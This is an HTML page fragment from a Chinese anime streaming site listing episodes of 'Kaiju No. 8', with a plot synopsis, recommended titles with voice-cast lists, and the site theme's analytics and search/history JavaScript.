			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-plmd-10px mo-sort-btns" href="javascript:;"><i class="mo-prxs-2px mo-icon-font mo-icon-paixu"></i><span class="mo-sort-name">正序</span></a></li>
		</ul>
	</div>
		<ul class="mo-movs-item mo-sort-boxs mo-cols-rows mo-pamd-5px mo-cols-show">
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/1/" target="_self">01</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/2/" target="_self">02</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/3/" target="_self">03</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/4/" target="_self">04</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/5/" target="_self">05</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/6/" target="_self">06</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/7/" target="_self">07</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/8/" target="_self">08</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/9/" target="_self">09</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/10/" target="_self">10</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/11/" target="_self">11</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs2 mo-cols-lg1">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/188474/1/12/" target="_self">12</a>
		</li>
			</ul>
	</div>
<div class="mo-cols-lays mo-back-white mo-part-round mo-cols-rows mo-part-over mo-java-play mo-java-page" data-name="怪兽8号" data-nums="" data-show="云播放③">
	<div class="mo-cols-rows mo-paxs-5px mo-pamd-10px">
		<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px mo-cols-zero mo-part-slip mo-cols-xs9 mo-cols-sm10">
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px mo-text-mojia mo-part-bans" href="javascript:;">剧情简介</a>
						<a class="mo-tabs-btns mo-mrxs-5px mo-mrmd-10px" href="javascript:;">发表评论</a>
					</h2>
		<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
			<li class="mo-coxs-iblock mo-fsxs-14px mo-fsss-16px mo-lhxs-24px"><a class="mo-plxs-5px mo-comm-report" href="javascript:;" data-href="/gbook/report/" data-show="视频详情">报错</a></li>
		</ul>
	</div>
		<div class="mo-tabs-item mo-cols-show">
				<div class="mo-word-info mo-pamd-5px">
			<div class="mo-paxs-5px mo-ptxs-0px">
				2024年日韩动漫动漫画《怪兽8号》讲述<p>在日本这一“怪兽大国”，人们的日常生活遭受着怪兽的无情破坏。
　　主人公日比野卡夫卡，小时候住的城市遭到破坏，他与青梅竹马亚白米娜做出了“将怪兽全部消灭”的约定。
　　然而，32岁的卡夫卡梦想破灭，就职于一家怪兽尸体解体公司“怪兽清洁公司”。
　　相比米娜作为日本防卫队队员而日渐活跃，卡夫卡每天都过着忧郁的生活。
　　过来打工的市川莱诺告诉他，防卫队的年龄限制将会提高，并劝他去参加入队考试。
　　于是重新下定决心的卡夫卡，却突然受到神秘生物的侵蚀，身体开始怪兽化，被称为“怪兽8号”。</p>由福西胜也,加藤涉,濑户麻沙美等主演。
				<p><a href="/vod/188474/">怪兽8号韩片网高清完整版</a><span>，</span>
		        	<a href="/vod/188474/">怪兽8号韩片网在线观看</a>
				</p>
			</div>
		</div>
			</div>
		<div class="mo-tabs-item mo-cols-hide">
		<div class="mo-comm-critic"></div>
	</div>
	</div><div class="mo-cols-lays mo-back-white mo-part-round">
	<div class="mo-cols-rows mo-paxs-5px mo-pamd-10px">
	<h2 class="mo-fsxs-14px mo-fsss-16px mo-fsmd-18px">韩片网猜你喜欢</h2>
	<ul class="mo-part-more mo-paxs-5px mo-pamd-10px mo-cols-zero">
				<li class="mo-coxs-iblock mo-fsxs-14px mo-lhxs-24px"><a class="mo-plxs-10px" href="/vod/type/">更多精彩</a></li>
			</ul>
</div>
	<ul class="mo-cols-rows">
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/213639/" data-original="/upload/vod/20250111-1/ce80fbdb04eb52f20422513f8d59b648.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">574播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第03集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/213639/">命运/奇异赝品</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219408/" data-original="/upload/vod/20260111-1/6b06e64537bd7766add938921c220114.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1237播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219408/">枪神STARGAZE</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">松冈祯丞,安藤樱,细谷佳正,绫森千夏,武虎,长岛雄一,内山昂辉,三木真一郎,村濑步,中尾隆圣,佐藤流司,鳕子</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219356/" data-original="/upload/vod/20260109-1/92680b8b281661cc8e8dc11410b5ce97.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1060播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219356/">厄里斯的圣杯</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">市之濑加那,铃代纱弓,阿座上洋平,市道真央,内田真礼,花江夏树,福山润</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219364/" data-original="/upload/vod/20260109-1/c0d4fd7a0df81bebe71fde1d518ca8e4.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">963播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第03集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219364/">蘑菇魔女</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">白石晴香,榊原优希,福岛润,加藤英美里,冈咲美保,福圆美里,千叶翔也</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219360/" data-original="/upload/vod/20260109-1/f0131e84e2d921942ffda4237356a31c.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1216播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第03集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219360/">咒术回战第三季</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">榎木淳弥,内田雄马,小松未可子,关智一,绪方惠美,浪川大辅,日高范子,榊原良子,中井和哉,榊原优希,游佐浩二,杉田智和,鹤冈聪,青山穰,西萩五十铃,樱井孝宏</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219268/" data-original="/upload/vod/20260102-1/82c39cadb41014efce96613e5fd3debc.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">577播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第03集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219268/">极速车魂第三季</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">内田雄马,佐仓绫音</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219469/" data-original="/upload/vod/20260115-1/6701d57c26b25a9da19bc274e76bba01.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1274播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第19集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219469/">棱镜恋曲</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">种崎敦美,内山昂辉,梶裕贵,潘惠美,坂田将吾,阿座上洋平,上坂堇,鬼头明里,大塚芳忠,甲斐田裕子,诹访部顺一</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219322/" data-original="/upload/vod/20260107-1/ccbb57fdfea7133783822ede2333f3ac.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">875播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219322/">身为魔族的我想向勇者小队的可爱女孩告白。</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">天崎滉平,花泽香菜,木村良平,夏吉优子,野口衣织,村濑步,增田俊树,田中美海</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219321/" data-original="/upload/vod/20260107-1/da416c3d9772458bfdf71a9de0d6f291.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">740播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219321/">异世界的安泰全看社畜</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">伊东健人,前野智昭,山下诚一郎,东地宏树,山口智广,镰仓有那,虎岛贵明,森崎温,兴津和幸,井泽诗织,小野友树</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219320/" data-original="/upload/vod/20260107-1/f6342b821c08e863ff33e778716ecfdd.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">1161播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219320/">午夜的倾心旋律</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">安田陆矢,濑户桃子,大久保瑠美,铃代纱弓,伊藤美来,花泽香菜</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219460/" data-original="/upload/vod/20260113-1/d0de8eccda2a1c300d1722a1eeefac93.webp">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">948播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第02集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219460/">黄金神威最终季</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">小林亲弘,白石晴香,伊藤健太郎</span>
		</li>
				<li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2">
		<a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/vod/219449/" data-original="/upload/vod/20260113-1/b00e1408ffbc6029a318d516f37c6a63.jpg">
		<span class="mo-situ-play"></span>
	<span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">660播放</span>
	<span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">更新第01集</span>
</a>
<a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/vod/219449/">公主大人，接下来是“拷问”时间第二季</a>
<span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">白石晴香,小林亲弘,伊藤静,永濑安奈,井上穗乃花,山根绮,茅野爱衣,日高里菜,中原麻衣,千本木彩花,富田美忧,福岛润,大塚芳忠,玄田哲章,田村睦心,田村由香里,杉田智和</span>
		</li>
			</ul>
</div></div></div>
<div class="mo-foot-info mo-back-white mo-cols-minw mo-cols-lays mo-paxs-10px mo-pzmd-25px">
	<div class="mo-cols-case mo-java-data" data-mid="1" data-aid="14" data-rid="188474" data-sid="1" data-nid="0">
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">
			<a class="mo-coxs-iblock" href="/rss.xml" target="_blank">RSS订阅</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/google.xml" target="_blank">谷歌爬虫</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/rss/sm.xml" target="_blank">神马爬虫</a>
			<span class="mo-coxs-iblock">-</span>
			<a class="mo-coxs-iblock" href="/map/" target="_blank">网站地图</a>
		</p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px"><a href="https://www.hanpian.pro">韩片网</a>提示您支持正版！本站仅供页面服务，所有视频内容均收集于互联网，本站对视频内容不具备上传、编辑、修改等权限，谢谢！</p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">&copy;&nbsp;2026&nbsp;www.hanpian.pro&nbsp;Theme&nbsp;by&nbsp;<a class="mo-text-hover" href="https://www.hanpian.pro" target="_blank">韩片网</a></p>
		<p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">
		    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"K3Y2pFTjR6aw4QZ8",ck:"K3Y2pFTjR6aw4QZ8"});
</script>            <!--script>
            (function(){
            var el = document.createElement("script");
            el.src = "https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?257338694e00fa6d1768dbc01e60cfba0571d5517dce6516920a983cf5ccb3a7fd9a9dcb5ced4d7780eb6f3bbd089073c2a6d54440560d63862bbf4ec01bba3a";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
            })(window)
            </script-->
            <!--script src="/statics/js/hanpd.js"></script-->
		</p>
	</div>
</div>
<div class="mo-goto-info mo-java-fadein">
	<ul class="mo-coxs-block mo-java-union" data-union="" data-url="/api.php/timming/index">
				<li class="mo-coxs-center"><a class="mo-goto-share mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-fenxiang mo-java-event" href="javascript:;" data-api="0" data-tpl="/template/hanp/" data-chain="asset/exc/create.php?id=url&time=5&pic=" data-agent="0"></a></li>
				<li class="mo-coxs-center"><a class="mo-goto-black mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-yingyuan-line" href="javascript:;"></a></li>
				<li class="mo-coxs-center"><a class="mo-goto-toper mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-hide mo-icon-font mo-icon-xiangshang" href="javascript:;"></a></li>
	</ul>
</div>
<script src="/template/hanp/asset/inc/layui.js?v=1.1.6" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
	var magic = {'path': '/', 'comm': '0', 'tpl': '/template/hanp/', 'cdn': '/template/hanp/', 'ver': '1.1.6'};
	layui.config({
	version: magic.ver,
	base: magic.cdn + 'asset/js/',
}).extend({
	common: '{/}' + (magic.comm == 1 ? magic.tpl : magic.cdn) + '/asset/js/common'
}).use(['jquery', 'common'], function() {
	var common = layui.common,
		$ = layui.jquery;
	var mojia = {
		'global': {
			'sorted': function() {
				mojia.navbar.init();
				common.picing.init('.mo-situ-lazy');
				mojia.global.player('.mo-play-load');
				common.global.init();
				if (!common.global.trident()) {
					console.log('%c%c主题名称%c魔加v1.1(苹果CMSv10版)', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#3fa9f5;font-size:16px;line-height:28px');
					console.log('%c%c主题官网%chttp://mojia.amujie.com', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#ff9900;font-size:16px;line-height:28px');
				}
			},
			'change': 'e8848833321b347f2c0be332bc9d79fa',
			'player': function(str) {
				if (!$('.mo-java-play').length) return false;
				var iframe = document.getElementById('mo-play-iframe');
				if ($(str).attr('data-copy') == 1) {
					$('.mo-play-copyer').show().css('z-index', '99');
				} else if ($(str).attr('data-group') == 1) {
					var advert = document.getElementById('mo-play-iframe');
					advert.src = $(str).attr('data-link');
					advert.onload = function() {
						$('.mo-play-advert').show();
						$('.mo-play-iframe').show().css('z-index', '99');
						common.player.time(str, advert, $(str).attr('data-time'));
					}
				} else if ($('.mo-chat-info').attr('data-chat') == 1) {
					$('.mo-play-wechat').show().css('z-index', '99');
					if (common.cookie.get('mo_wechat')) {
						$('.mo-play-wechat').hide();
						common.player.judge(str);
					}
				} else common.player.judge(str);
			}
		},
		'moload': {},
		'navbar': {
			'init': function() {
				this.search('.mo-navs-submit', '.mo-navs-input');
				if ($('.mo-java-hunt').text()) this.record(7, 'mo_record', $('.mo-java-hunt').text(), '', '', '');
				if ($('.mo-java-data').attr('data-aid') == 15) this.record(7, 'mo_history', $('.mo-java-play').attr('data-name'), $('.mo-java-play').attr('data-show'), '', $('.mo-java-play').attr('data-nums'));
			},
			'search': function(btn, str) {
				$(document).on('click', btn, function(event) {
					if ($(this).prev().val()) location.href = mojia.navbar.jumper($(this).prev().val().replace(/</g, '').replace(/>/g, '').trim());
				});
				$(document).on('focus', str, function(event) {
					common.global.edge();
					common.global.submit(btn, str);
					common.navbar.adding('.mo-part-mask');
					common.navbar.baidu();
					$('.mo-java-ceal').hide();
					$('.mo-pops-search').show();
					$(str).val($(str).val());
					mojia.navbar.keyup(str);
				});
			},
			'keyup': function(str) {
				if ($('.mo-navs-search').attr('data-auto') == 1) {
					$(document).on('keyup', str, function(event) {
						var keycode = window.event ? event.keyCode : event.which;
						var keyname = $(this).val().trim();
						if (keyname) {
							mojia.navbar.lister(str, keyname, keyname, keycode, 0);
						} else {
							$('.mo-pops-keys').hide().find('.mo-pops-list').addClass('mo-pbxs-10px mo-pbmd-5px').parent().next().show().children(':first').addClass('mo-ptmd-5px');
						}
					});
				}
			},
			'jumper': function(keyword) {
				return $('.mo-navs-name').attr('data-href') + '?wd=' + encodeURIComponent(common.global.filter(keyword));
			},
			'lister': function(input, keyname, nowname, keycode, count) {
				var type = $('.mo-navs-name').attr('data-type');
				$.post(magic.path + 'index.php/ajax/suggest.html?limit=10&mid=' + type + '&wd=' + encodeURIComponent(keyname), function(data) {
					if (data.code != 1) return false;
					var topic = JSON.stringify(data).replace('"list":{', '"list":[').replace('},"url"', '],"url"').replace(/"[0-9]":{/g, '{').replace(/topic_/g, '');
					data = type == 3 ? JSON.parse(topic) : data;
					if (data.list.length > 0) {
						var output = '';
						for (var i = 0; i < data.list.length; i++) output += '<li class="mo-pops-item mo-pops-sort mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + $('.mo-navs-name').attr('data-href') + '?wd=' + data.list[i].name + '"><span class="mo-pops-text mo-wrap-arow">' + data.list[i].name.replace(keyname, '<span class="mo-text-mojia">' + keyname + '</span>') + '</span></a></li>';
						mojia.navbar.keying(input, '.mo-pops-sort', 'mo-back-fixed', '.mo-pops-text', keycode, output);
					} else {
						if (count == 1) {
							var output = '<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + mojia.navbar.jumper(nowname) + '"><span class="mo-pops-text mo-wrap-arow mo-cols-info mo-cols-xs9">' + nowname + '</span><span class="mo-wrap-arow mo-coxs-right mo-cols-info mo-cols-xs3">查看更多</span></a></li>';
							$('.mo-pops-keys').show().find('.mo-pops-list').html(output).removeClass('mo-pbxs-10px mo-pbmd-5px').parent().next().show().children(':first').removeClass('mo-ptmd-5px');
							return false;
						}
						layui.use('pinyin', function() {
							mojia.navbar.lister(input, layui.pinyin.init(keyname), keyname, keycode, count + 1);
						});
					}
				}, 'json');
			},
			'keying': function(input, sort, back, name, keycode, output) {
				var index = $('.' + back).prevAll().length;
				if (keycode == 40) {
					if ($(sort).hasClass(back)) {
						if (index == $(sort).length - 1) {
							$(input).val($(sort).eq(0).find(name).text());
							$(sort).removeClass(back).eq(0).addClass(back);
						} else {
							$(input).val($(sort).eq(index + 1).find(name).text());
							$(sort).removeClass(back).eq(index + 1).addClass(back);
						}
					} else {
						$(input).val($(sort).eq(0).find(name).text());
						$(sort).removeClass(back).eq(0).addClass(back);
					}
				} else if (keycode == 38) {
					if (index == 0) {
						$(input).val($(sort).eq($(sort).length - 1).find(name).text());
						$(sort).removeClass(back).eq($(sort).length - 1).addClass(back);
					} else {
						$(input).val($(sort).eq(index - 1).find(name).text());
						$(sort).removeClass(back).eq(index - 1).addClass(back);
					}
				} else {
					$('.mo-pops-keys').show().find('.mo-pops-list').html(output).addClass('mo-pbxs-10px mo-pbmd-5px').parent().next().hide();
				}
			},
			'record': function(count, type, name, show, link, num) {
				if (name == undefined) return false;
				var link = location.href;
				var jsondata = common.cookie.get(type);
				if (jsondata != undefined) {
					var jsoninfo = eval(jsondata);
					var jsonstr = '[{"name":"' + common.global.filter(name) + '","show":"' + show + '","link":"' + link + '","num":"' + num + '"},';
					for (var i = 0; i < jsoninfo.length; i++) {
						if (jsoninfo[i].name != name) {
							jsonstr += '{"name":"' + jsoninfo[i].name + '","show":"' + jsoninfo[i].show + '","link":"' + jsoninfo[i].link + '","num":"' + jsoninfo[i].num + '"},';
						} else count = count + 1;
						if (i > count) break;
					}
					var jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
					jsonstr += ']';
				} else var jsonstr = '[{"name":"' + common.global.filter(name) + '","show":"' + show + '","link":"' + link + '","num":"' + num + '"}]';
				common.cookie.set(type, jsonstr, 7);
			}
		}
	};
	mojia.global.sorted();
});
